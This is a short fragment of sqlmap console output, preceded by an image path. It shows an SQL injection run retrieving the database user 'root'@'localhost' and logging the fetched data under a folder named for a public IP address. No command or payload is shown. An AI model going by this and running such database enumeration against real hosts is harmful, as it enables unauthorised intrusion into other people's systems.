 [19:16:54] [INFO] retrieved: 'root'@'localhost'
[19:16:56] [INFO] retrieved: 'root'@'localhost'
[19:16:59] [INFO] retrieved: 'root'@'localhost'
database management system users [25]:
[*] 'root'@'localhost'
[19:16:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 48 times
[19:16:59] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.59.205.41'
[*] shutting down at: 19:16:59
C:\Python27\sqlmap>